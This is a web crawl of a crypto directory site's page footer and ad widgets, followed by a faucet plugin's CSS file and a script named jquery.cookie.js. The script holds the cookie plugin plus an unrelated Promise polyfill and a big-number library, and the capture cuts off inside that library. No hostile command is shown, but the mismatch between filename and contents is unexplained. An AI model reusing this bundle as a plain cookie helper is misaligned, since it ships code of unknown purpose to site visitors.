                                        <a href="https://cryptodirectories.com/press-release/mexc-adds-32-tokenized-stocks-from-ondo-finance-expanding-blue-chip-access-for-40-million-users/">
                                            <img width="136" height="102" src="https://cryptodirectories.com/wp-content/uploads/2026/01/mexc-ondo-136x102.png" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://cryptodirectories.com/press-release/mexc-adds-32-tokenized-stocks-from-ondo-finance-expanding-blue-chip-access-for-40-million-users/">MEXC Adds 32 Tokenized Stocks from Ondo Finance, Expanding Blue-Chip Access for 40 Million Users</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://cryptodirectories.com/press-release/mexc-adds-32-tokenized-stocks-from-ondo-finance-expanding-blue-chip-access-for-40-million-users/" rel="bookmark"><time class="entry-date published" datetime="2026-01-20T17:41:11+00:00"></time><time class="updated" datetime="2026-01-20T17:42:29+00:00"></time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://cryptodirectories.com/author/admin/">Crypto Directories</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                </ul>            </div><!-- .np-recent-posts-wrapper -->
    </section><section id="rss-2" class="widget widget_rss"><h4 class="widget-title"><a class="rsswidget rss-widget-feed" href="https://cryptodirectories.com/blog/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://cryptodirectories.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://cryptodirectories.com/blog">Crypto Directories</a></h4><ul><li><a class='rsswidget' href='https://cryptodirectories.com/blog/crypto-digital-marketing-agency/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=crypto-digital-marketing-agency'>Crypto Digital Marketing Agency to Elevate Your Project with Strategic Growth</a></li><li><a class='rsswidget' href='https://cryptodirectories.com/blog/crypto-media-release/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=crypto-media-release'>Crypto Media Release: How to Craft and Distribute Announcements That Get Attention</a></li><li><a class='rsswidget' href='https://cryptodirectories.com/blog/crypto-marketing-agency/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=crypto-marketing-agency'>The Ultimate Guide to Hiring a Crypto Marketing Agency</a></li><li><a class='rsswidget' href='https://cryptodirectories.com/blog/crypto-directories-listing-that-will-transform-your-projects-reach/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=crypto-directories-listing-that-will-transform-your-projects-reach'>Crypto Directories Listing That Will Transform Your Project’s Reach</a></li><li><a class='rsswidget' href='https://cryptodirectories.com/blog/the-complete-guide-to-crypto-website-listing-directories/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=the-complete-guide-to-crypto-website-listing-directories'>The Complete Guide to Crypto Website Listing Directories</a></li></ul></section><section id="mks_ads_widget-15" class="widget mks_ads_widget">			
					
						
			
			<ul class="mks_adswidget_ul custom">
	     			     				     						     					     			<li data-showind="0">
				     			<div style="width:300px; height:250px;">
				     				<div id="cryptodirectories">
<a href="https://cryptodirectories.com/ref/cryptogames" target="_blank" rel="noopener noreferrer"><img class="aligncenter wp-image-728 size-large" src="https://cryptodirectories.com/wp-content/uploads/2023/06/cryptogames-300x250.gif" alt="cryptogames" style="width: auto; height: auto;"></a>
</div>	
				     			</div>
				     		</li>
			     				     			     			     			    	</ul>
	    
	    	  
	  		  
    	
		</section></aside><!-- #secondary -->

</div><!-- .mt-single-content-wrapper -->


		</div><!-- .mt-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
<div id="top-footer" class="footer-widgets-wrapper footer_column_two np-clearfix">
    <div class="mt-container">
        <div class="footer-widgets-area np-clearfix">
            <div class="np-footer-widget-wrapper np-column-wrapper np-clearfix">
                <div class="np-footer-widget wow fadeInLeft" data-wow-duration="0.5s">
                    <section id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a id="contact"></a>
<!-- wp:table -->
<table class="wp-block-table"><tbody><tr><td><center><strong>Contact Us:</strong>



<a href="https://bitcointalk.org/index.php?topic=5271581.0" target="_blank" rel="noopener"><i class="fa fa-bitcoin"></i></a>


<a href="https://telegram.me/cryptodirectories" target="_blank" rel="noopener"><i class="fa fa-telegram"></i></a>



<a href="https://www.facebook.com/cryptodirectories" target="_blank" rel="noopener"><i class="fa fa-facebook-square"></i></a>



<a href="https://twitter.com/c_directories" target="_blank" rel="noopener"><i class="fa fa-twitter-square"></i></a>


<a href="https://www.reddit.com/r/Cryptodirectories/" target="_blank" rel="noopener"><i class="fa fa-reddit-square"></i></a>
<br>
<strong><em>Partner@cryptodirectories.com</em></strong></center></td></tr><tr><td><h4 style="text-align: center;"><a href="https://cryptodirectories.com/blog/product-category/promotion/">Advertise with Us!      </a></h4></td></tr></tbody></table>
<!-- /wp:table -->
<a id="rightfooter"></a>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</div></section><section id="mks_ads_widget-14" class="widget mks_ads_widget">			
					
						
			
			<ul class="mks_adswidget_ul custom">
	     			     				     						     		<li data-showind="0">
			     			<a href="https://cryptodirectories.com/ref/cryptogames" target="_blank" >
			     				<img loading="lazy" src="https://cryptodirectories.com/wp-content/uploads/2023/06/cryptogames-468x60.gif" alt="cryptogames-468x60.gif" style="max-width:468px; width:100%; height:60px;" width="468"  height="60"/>
			     			</a>
			     		</li>
		     			     			     			    	</ul>
	    
	    	  
	  		  
    	
		</section>                </div>
                                <div class="np-footer-widget wow fadeInLeft" data-woww-duration="1s">
                    <section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a id="disclaimer"></a>
<!-- wp:table -->
<table class="wp-block-table"><tbody><tr><td><span style="color: #ffffff;">*</span><span style="color: #ff0000;"><strong>Disclaimer</strong></span>: <strong>Crypto Directories</strong> is for informational 
purpose only and should not be considered investment, 
legal, or financial advice. Please investigate the information 
yourself before investing. If you find any wrong information or 
Scam in any link listed use our <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://cryptodirectories.com/report-link/">Report</a></span>.</td></tr></tbody></table>
<!-- /wp:table -->

<a id="leftfooter"></a></div></section><section id="mks_ads_widget-13" class="widget mks_ads_widget">			
					
						
			
			<ul class="mks_adswidget_ul custom">
	     			     				     						     					     			<li data-showind="0">
				     			<div style="width:468px; height:60px;">
				     				<div id="cryptodirectories">
<a href="https://cryptodirectories.com/ref/cryptogames" target="_blank" rel="noopener noreferrer"><img class="aligncenter wp-image-468 size-large" src="https://cryptodirectories.com/wp-content/uploads/2023/06/cryptogames-468x60.gif" alt="cryptogames" style="width: auto; height: auto;"></a>
</div>	
				     			</div>
				     		</li>
			     				     			     			     			    	</ul>
	    
	    	  
	  		  
    	
		</section>                </div>
                                                            </div><!-- .np-footer-widget-wrapper -->
        </div><!-- .footer-widgets-area -->
    </div><!-- .mt-container -->
</div><!-- .footer-widgets-wrapper --><div class="bottom-footer np-clearfix"><div class="mt-container">		<div class="site-info">
			<span class="np-copyright-text">
				Crypto Directories			</span>
			<span class="sep"> | </span>
				All rights reserved | © 2025   <a href="https://cryptodirectories.com/" rel="nofollow" target="_blank"></a>		</div><!-- .site-info -->
		<nav id="footer-navigation" class="footer-navigation" role="navigation">
			<div class="menu-sticky-container"><ul id="footer-menu" class="menu"><li id="menu-item-88722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88722"><a href="https://crypto.games">Slot</a></li>
</ul></div>		</nav><!-- #site-navigation -->
</div><!-- .mt-container --></div> <!-- bottom-footer --></footer><!-- #colophon --><div id="np-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div></div><!-- #page -->

<div class="gtranslate_wrapper" id="gt-wrapper-10473074"></div>  <div class="qcld_sld_ajax_loader qc-sld-d-none" style="display:none">
    <div class="qcld_sld_ajax_loader_image">
      <img alt="ajax-loader" src="https://cryptodirectories.com/wp-content/plugins/qc-simple-link-directory/assets/images/ajax-loader.gif">
    </div>
  </div>
  
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"840","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptodirectories.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1767043621" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://cryptodirectories.com/wp-content/themes/news-portal/assets/js/navigation.js?ver=1.0.2" id="news-portal-navigation-js"></script>
<script type="text/javascript" src="https://cryptodirectories.com/wp-content/themes/news-portal/assets/library/sticky/jquery.sticky.js?ver=20150416" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://cryptodirectories.com/wp-content/themes/news-portal/assets/js/skip-link-focus-fix.js?ver=1.0.2" id="news-portal-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://cryptodirectories.com/wp-content/themes/news-portal/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6" id="lightslider-js"></script>
<script type="text/javascript" src="https://cryptodirectories.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cryptodirectories.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://cryptodirectories.com/wp-content/themes/news-portal/assets/library/sticky/theia-sticky-sidebar.min.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="news-portal-custom-script-js-extra">
/* <![CDATA[ */
var mtObject = {"menu_sticky":"hide","inner_sticky":"show","front_sticky":"show"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptodirectories.com/wp-content/themes/news-portal/assets/js/np-custom-scripts.js?ver=1.0.2" id="news-portal-custom-script-js"></script>
<script type="text/javascript" src="https://cryptodirectories.com/wp-content/plugins/faucetpay_wordpress/assets/js/jquery.cookie.js?ver=1.00" id="the99btc-bf-js-cookie-js"></script>
<script type="text/javascript" src="https://cryptodirectories.com/wp-content/plugins/faucetpay_wordpress/assets/js/faucet.js?ver=1.00" id="the99btc-bf-js-faucet-js"></script>
<script type="text/javascript" id="gt_widget_script_10473074-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['10473074'] = {"default_language":"en","languages":["ar","zh-CN","en","tl","fr","de","hi","id","it","ja","ko","fa","pl","pt","ru","es","th","tr","uk","vi"],"url_structure":"sub_domain","native_language_names":1,"flag_style":"3d","wrapper_selector":"#gt-wrapper-10473074","alt_flags":{"en":"usa"},"float_switcher_open_direction":"bottom","switcher_horizontal_position":"right","switcher_vertical_position":"top","flags_location":"https:\/\/cryptodirectories.com\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://cryptodirectories.com/wp-content/plugins/gtranslate/js/float.js?ver=6.5.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/token-sale/ended/pointpay-pxp/" data-gt-orig-domain="cryptodirectories.com" data-gt-widget-id="10473074" defer></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cryptodirectories.com/wp-content/plugins/faucetpay_wordpress/assets/css/faucet.css?ver=1.00
body_size: 254
content:
.the99btc-bf {
    text-align: center;
}

.the99btc-bf #adcopy-outer {
    margin: 0 auto 0 auto;
}

.the99btc-bf .message-success {
    color: #3C763D;
}

.the99btc-bf .message-error {
    color: #A94442;
}

.the99btc-bf .captcha {
    display: none;
}


--- FILE ---
content_type: text/javascript
request_url: https://cryptodirectories.com/wp-content/plugins/faucetpay_wordpress/assets/js/jquery.cookie.js?ver=1.00
body_size: 203705
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setTime(+t + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) === undefined) {
			return false;
		}

		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));


(function(global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() : typeof define === 'function' && define.amd ? define(factory) : (global.ES6Promise = factory());
}(this, (function() {
    'use strict';

    function objectOrFunction(x) {
        var type = typeof x;
        return x !== null && (type === 'object' || type === 'function');
    }

    function isFunction(x) {
        return typeof x === 'function';
    }
    var _isArray = void 0;
    if (Array.isArray) {
        _isArray = Array.isArray;
    } else {
        _isArray = function(x) {
            return Object.prototype.toString.call(x) === '[object Array]';
        }
        ;
    }

    var isArray = _isArray;

    var len = 0;
    var vertxNext = void 0;
    var customSchedulerFn = void 0;

    var asap = function asap(callback, arg) {
        queue[len] = callback;
        queue[len + 1] = arg;
        len += 2;
        if (len === 2) {
            if (customSchedulerFn) {
                customSchedulerFn(flush);
            } else {
                scheduleFlush();
            }
        }
    };

    function setScheduler(scheduleFn) {
        customSchedulerFn = scheduleFn;
    }

    function setAsap(asapFn) {
        asap = asapFn;
    }

    var browserWindow = typeof window !== 'undefined' ? window : undefined;
    var browserGlobal = browserWindow || {};
    var BrowserMutationObserver = browserGlobal.MutationObserver || browserGlobal.WebKitMutationObserver;
    var isNode = typeof self === 'undefined' && typeof process !== 'undefined' && {}.toString.call(process) === '[object process]';

    var isWorker = typeof Uint8ClampedArray !== 'undefined' && typeof importScripts !== 'undefined' && typeof MessageChannel !== 'undefined';

    function useNextTick() {
        return function() {
            return process.nextTick(flush);
        }
        ;
    }

    function useVertxTimer() {
        if (typeof vertxNext !== 'undefined') {
            return function() {
                vertxNext(flush);
            }
            ;
        }

        return useSetTimeout();
    }

    function useMutationObserver() {
        var iterations = 0;
        var observer = new BrowserMutationObserver(flush);
        var node = document.createTextNode('');
        observer.observe(node, {
            characterData: true
        });

        return function() {
            node.data = iterations = ++iterations % 2;
        }
        ;
    }

    function useMessageChannel() {
        var channel = new MessageChannel();
        channel.port1.onmessage = flush;
        return function() {
            return channel.port2.postMessage(0);
        }
        ;
    }

    function useSetTimeout() {
        var globalSetTimeout = setTimeout;
        return function() {
            return globalSetTimeout(flush, 1);
        }
        ;
    }

    var queue = new Array(1000);
    function flush() {
        for (var i = 0; i < len; i += 2) {
            var callback = queue[i];
            var arg = queue[i + 1];

            callback(arg);

            queue[i] = undefined;
            queue[i + 1] = undefined;
        }

        len = 0;
    }

    function attemptVertx() {
        try {
            var vertx = Function('return this')().require('vertx');
            vertxNext = vertx.runOnLoop || vertx.runOnContext;
            return useVertxTimer();
        } catch (e) {
            return useSetTimeout();
        }
    }

    var scheduleFlush = void 0;
    if (isNode) {
        scheduleFlush = useNextTick();
    } else if (BrowserMutationObserver) {
        scheduleFlush = useMutationObserver();
    } else if (isWorker) {
        scheduleFlush = useMessageChannel();
    } else if (browserWindow === undefined && typeof require === 'function') {
        scheduleFlush = attemptVertx();
    } else {
        scheduleFlush = useSetTimeout();
    }

    function then(onFulfillment, onRejection) {
        var parent = this;

        var child = new this.constructor(noop);

        if (child[PROMISE_ID] === undefined) {
            makePromise(child);
        }

        var _state = parent._state;
        if (_state) {
            var callback = arguments[_state - 1];
            asap(function() {
                return invokeCallback(_state, child, callback, parent._result);
            });
        } else {
            subscribe(parent, child, onFulfillment, onRejection);
        }

        return child;
    }

    function resolve$1(object) {
        var Constructor = this;

        if (object && typeof object === 'object' && object.constructor === Constructor) {
            return object;
        }

        var promise = new Constructor(noop);
        resolve(promise, object);
        return promise;
    }

    var PROMISE_ID = Math.random().toString(36).substring(2);

    function noop() {}

    var PENDING = void 0;
    var FULFILLED = 1;
    var REJECTED = 2;

    function selfFulfillment() {
        return new TypeError("You cannot resolve a promise with itself");
    }

    function cannotReturnOwn() {
        return new TypeError('A promises callback cannot return that same promise.');
    }

    function tryThen(then$$1, value, fulfillmentHandler, rejectionHandler) {
        try {
            then$$1.call(value, fulfillmentHandler, rejectionHandler);
        } catch (e) {
            return e;
        }
    }

    function handleForeignThenable(promise, thenable, then$$1) {
        asap(function(promise) {
            var sealed = false;
            var error = tryThen(then$$1, thenable, function(value) {
                if (sealed) {
                    return;
                }
                sealed = true;
                if (thenable !== value) {
                    resolve(promise, value);
                } else {
                    fulfill(promise, value);
                }
            }, function(reason) {
                if (sealed) {
                    return;
                }
                sealed = true;

                reject(promise, reason);
            }, 'Settle: ' + (promise._label || ' unknown promise'));

            if (!sealed && error) {
                sealed = true;
                reject(promise, error);
            }
        }, promise);
    }

    function handleOwnThenable(promise, thenable) {
        if (thenable._state === FULFILLED) {
            fulfill(promise, thenable._result);
        } else if (thenable._state === REJECTED) {
            reject(promise, thenable._result);
        } else {
            subscribe(thenable, undefined, function(value) {
                return resolve(promise, value);
            }, function(reason) {
                return reject(promise, reason);
            });
        }
    }

    function handleMaybeThenable(promise, maybeThenable, then$$1) {
        if (maybeThenable.constructor === promise.constructor && then$$1 === then && maybeThenable.constructor.resolve === resolve$1) {
            handleOwnThenable(promise, maybeThenable);
        } else {
            if (then$$1 === undefined) {
                fulfill(promise, maybeThenable);
            } else if (isFunction(then$$1)) {
                handleForeignThenable(promise, maybeThenable, then$$1);
            } else {
                fulfill(promise, maybeThenable);
            }
        }
    }

    function resolve(promise, value) {
        if (promise === value) {
            reject(promise, selfFulfillment());
        } else if (objectOrFunction(value)) {
            var then$$1 = void 0;
            try {
                then$$1 = value.then;
            } catch (error) {
                reject(promise, error);
                return;
            }
            handleMaybeThenable(promise, value, then$$1);
        } else {
            fulfill(promise, value);
        }
    }

    function publishRejection(promise) {
        if (promise._onerror) {
            promise._onerror(promise._result);
        }

        publish(promise);
    }

    function fulfill(promise, value) {
        if (promise._state !== PENDING) {
            return;
        }

        promise._result = value;
        promise._state = FULFILLED;

        if (promise._subscribers.length !== 0) {
            asap(publish, promise);
        }
    }

    function reject(promise, reason) {
        if (promise._state !== PENDING) {
            return;
        }
        promise._state = REJECTED;
        promise._result = reason;

        asap(publishRejection, promise);
    }

    function subscribe(parent, child, onFulfillment, onRejection) {
        var _subscribers = parent._subscribers;
        var length = _subscribers.length;
        parent._onerror = null;

        _subscribers[length] = child;
        _subscribers[length + FULFILLED] = onFulfillment;
        _subscribers[length + REJECTED] = onRejection;

        if (length === 0 && parent._state) {
            asap(publish, parent);
        }
    }

    function publish(promise) {
        var subscribers = promise._subscribers;
        var settled = promise._state;

        if (subscribers.length === 0) {
            return;
        }

        var child = void 0
          , callback = void 0
          , detail = promise._result;

        for (var i = 0; i < subscribers.length; i += 3) {
            child = subscribers[i];
            callback = subscribers[i + settled];

            if (child) {
                invokeCallback(settled, child, callback, detail);
            } else {
                callback(detail);
            }
        }

        promise._subscribers.length = 0;
    }

    function invokeCallback(settled, promise, callback, detail) {
        var hasCallback = isFunction(callback)
          , value = void 0
          , error = void 0
          , succeeded = true;

        if (hasCallback) {
            try {
                value = callback(detail);
            } catch (e) {
                succeeded = false;
                error = e;
            }

            if (promise === value) {
                reject(promise, cannotReturnOwn());
                return;
            }
        } else {
            value = detail;
        }

        if (promise._state !== PENDING) {
        } else if (hasCallback && succeeded) {
            resolve(promise, value);
        } else if (succeeded === false) {
            reject(promise, error);
        } else if (settled === FULFILLED) {
            fulfill(promise, value);
        } else if (settled === REJECTED) {
            reject(promise, value);
        }
    }

    function initializePromise(promise, resolver) {
        try {
            resolver(function resolvePromise(value) {
                resolve(promise, value);
            }, function rejectPromise(reason) {
                reject(promise, reason);
            });
        } catch (e) {
            reject(promise, e);
        }
    }

    var id = 0;
    function nextId() {
        return id++;
    }

    function makePromise(promise) {
        promise[PROMISE_ID] = id++;
        promise._state = undefined;
        promise._result = undefined;
        promise._subscribers = [];
    }

    function validationError() {
        return new Error('Array Methods must be provided an Array');
    }

    var Enumerator = function() {
        function Enumerator(Constructor, input) {
            this._instanceConstructor = Constructor;
            this.promise = new Constructor(noop);

            if (!this.promise[PROMISE_ID]) {
                makePromise(this.promise);
            }

            if (isArray(input)) {
                this.length = input.length;
                this._remaining = input.length;

                this._result = new Array(this.length);

                if (this.length === 0) {
                    fulfill(this.promise, this._result);
                } else {
                    this.length = this.length || 0;
                    this._enumerate(input);
                    if (this._remaining === 0) {
                        fulfill(this.promise, this._result);
                    }
                }
            } else {
                reject(this.promise, validationError());
            }
        }

        Enumerator.prototype._enumerate = function _enumerate(input) {
            for (var i = 0; this._state === PENDING && i < input.length; i++) {
                this._eachEntry(input[i], i);
            }
        }
        ;

        Enumerator.prototype._eachEntry = function _eachEntry(entry, i) {
            var c = this._instanceConstructor;
            var resolve$$1 = c.resolve;
            if (resolve$$1 === resolve$1) {
                var _then = void 0;
                var error = void 0;
                var didError = false;
                try {
                    _then = entry.then;
                } catch (e) {
                    didError = true;
                    error = e;
                }

                if (_then === then && entry._state !== PENDING) {
                    this._settledAt(entry._state, i, entry._result);
                } else if (typeof _then !== 'function') {
                    this._remaining--;
                    this._result[i] = entry;
                } else if (c === Promise$2) {
                    var promise = new c(noop);
                    if (didError) {
                        reject(promise, error);
                    } else {
                        handleMaybeThenable(promise, entry, _then);
                    }
                    this._willSettleAt(promise, i);
                } else {
                    this._willSettleAt(new c(function(resolve$$1) {
                        return resolve$$1(entry);
                    }
                    ), i);
                }
            } else {
                this._willSettleAt(resolve$$1(entry), i);
            }
        }
        ;

        Enumerator.prototype._settledAt = function _settledAt(state, i, value) {
            var promise = this.promise;
            if (promise._state === PENDING) {
                this._remaining--;

                if (state === REJECTED) {
                    reject(promise, value);
                } else {
                    this._result[i] = value;
                }
            }

            if (this._remaining === 0) {
                fulfill(promise, this._result);
            }
        }
        ;

        Enumerator.prototype._willSettleAt = function _willSettleAt(promise, i) {
            var enumerator = this;

            subscribe(promise, undefined, function(value) {
                return enumerator._settledAt(FULFILLED, i, value);
            }, function(reason) {
                return enumerator._settledAt(REJECTED, i, reason);
            });
        }
        ;

        return Enumerator;
    }();

    function all(entries) {
        return new Enumerator(this,entries).promise;
    }

    function race(entries) {
        var Constructor = this;

        if (!isArray(entries)) {
            return new Constructor(function(_, reject) {
                return reject(new TypeError('You must pass an array to race.'));
            }
            );
        } else {
            return new Constructor(function(resolve, reject) {
                var length = entries.length;
                for (var i = 0; i < length; i++) {
                    Constructor.resolve(entries[i]).then(resolve, reject);
                }
            }
            );
        }
    }

    function reject$1(reason) {
        var Constructor = this;
        var promise = new Constructor(noop);
        reject(promise, reason);
        return promise;
    }

    function needsResolver() {
        throw new TypeError('You must pass a resolver function as the first argument to the promise constructor');
    }

    function needsNew() {
        throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");
    }

    var Promise$2 = function() {
        function Promise(resolver) {
            this[PROMISE_ID] = nextId();
            this._result = this._state = undefined;
            this._subscribers = [];

            if (noop !== resolver) {
                typeof resolver !== 'function' && needsResolver();
                this instanceof Promise ? initializePromise(this, resolver) : needsNew();
            }
        }

        Promise.prototype.catch = function _catch(onRejection) {
            return this.then(null, onRejection);
        }
        ;

        Promise.prototype.finally = function _finally(callback) {
            var promise = this;
            var constructor = promise.constructor;

            if (isFunction(callback)) {
                return promise.then(function(value) {
                    return constructor.resolve(callback()).then(function() {
                        return value;
                    });
                }, function(reason) {
                    return constructor.resolve(callback()).then(function() {
                        throw reason;
                    });
                });
            }

            return promise.then(callback, callback);
        }
        ;

        return Promise;
    }();

    Promise$2.prototype.then = then;
    Promise$2.all = all;
    Promise$2.race = race;
    Promise$2.resolve = resolve$1;
    Promise$2.reject = reject$1;
    Promise$2._setScheduler = setScheduler;
    Promise$2._setAsap = setAsap;
    Promise$2._asap = asap;

    function polyfill() {
        var local = void 0;

        if (typeof global !== 'undefined') {
            local = global;
        } else if (typeof self !== 'undefined') {
            local = self;
        } else {
            try {
                local = Function('return this')();
            } catch (e) {
                throw new Error('polyfill failed because global object is unavailable in this environment');
            }
        }

        var P = local.Promise;

        if (P) {
            var promiseToString = null;
            try {
                promiseToString = Object.prototype.toString.call(P.resolve());
            } catch (e) {
            }

            if (promiseToString === '[object Promise]' && !P.cast) {
                return;
            }
        }

        local.Promise = Promise$2;
    }

    Promise$2.polyfill = polyfill;
    Promise$2.Promise = Promise$2;

    Promise$2.polyfill();

    return Promise$2;

}
)));


function INIT_BN() {
    (function(module, exports) {
        'use strict';

        function assert(val, msg) {
            if (!val)
                throw new Error(msg || 'Assertion failed');
        }

        function inherits(ctor, superCtor) {
            ctor.super_ = superCtor;
            var TempCtor = function() {};
            TempCtor.prototype = superCtor.prototype;
            ctor.prototype = new TempCtor();
            ctor.prototype.constructor = ctor;
        }


        function BN(number, base, endian) {
            if (BN.isBN(number)) {
                return number;
            }

            this.negative = 0;
            this.words = null;
            this.length = 0;

            this.red = null;

            if (number !== null) {
                if (base === 'le' || base === 'be') {
                    endian = base;
                    base = 10;
                }

                this._init(number || 0, base || 10, endian || 'be');
            }
        }
        if (typeof module === 'object') {
            module.exports = BN;
        } else {
            exports.BN = BN;
        }

        BN.BN = BN;
        BN.wordSize = 26;

        var Buffer;
        try {
            if (typeof window !== 'undefined' && typeof window.Buffer !== 'undefined') {
                Buffer = window.Buffer;
            } else {
                Buffer = require('buffer').Buffer;
            }
        } catch (e) {}

        BN.isBN = function isBN(num) {
            if (num instanceof BN) {
                return true;
            }

            return num !== null && typeof num === 'object' && num.constructor.wordSize === BN.wordSize && Array.isArray(num.words);
        }
        ;

        BN.max = function max(left, right) {
            if (left.cmp(right) > 0)
                return left;
            return right;
        }
        ;

        BN.min = function min(left, right) {
            if (left.cmp(right) < 0)
                return left;
            return right;
        }
        ;

        BN.prototype._init = function init(number, base, endian) {
            if (typeof number === 'number') {
                return this._initNumber(number, base, endian);
            }

            if (typeof number === 'object') {
                return this._initArray(number, base, endian);
            }

            if (base === 'hex') {
                base = 16;
            }
            assert(base === (base | 0) && base >= 2 && base <= 36);

            number = number.toString().replace(/\s+/g, '');
            var start = 0;
            if (number[0] === '-') {
                start++;
                this.negative = 1;
            }

            if (start < number.length) {
                if (base === 16) {
                    this._parseHex(number, start, endian);
                } else {
                    this._parseBase(number, base, start);
                    if (endian === 'le') {
                        this._initArray(this.toArray(), base, endian);
                    }
                }
            }
        }
        ;

        BN.prototype._initNumber = function _initNumber(number, base, endian) {
            if (number < 0) {
                this.negative = 1;
                number = -number;
            }
            if (number < 0x4000000) {
                this.words = [number & 0x3ffffff];
                this.length = 1;
            } else if (number < 0x10000000000000) {
                this.words = [number & 0x3ffffff, (number / 0x4000000) & 0x3ffffff];
                this.length = 2;
            } else {
                assert(number < 0x20000000000000);
                // 2 ^ 53 (unsafe)
                this.words = [number & 0x3ffffff, (number / 0x4000000) & 0x3ffffff, 1];
                this.length = 3;
            }

            if (endian !== 'le')
                return;

            // Reverse the bytes
            this._initArray(this.toArray(), base, endian);
        }
        ;

        BN.prototype._initArray = function _initArray(number, base, endian) {
            // Perhaps a Uint8Array
            assert(typeof number.length === 'number');
            if (number.length <= 0) {
                this.words = [0];
                this.length = 1;
                return this;
            }

            this.length = Math.ceil(number.length / 3);
            this.words = new Array(this.length);
            for (var i = 0; i < this.length; i++) {
                this.words[i] = 0;
            }

            var j, w;
            var off = 0;
            if (endian === 'be') {
                for (i = number.length - 1,
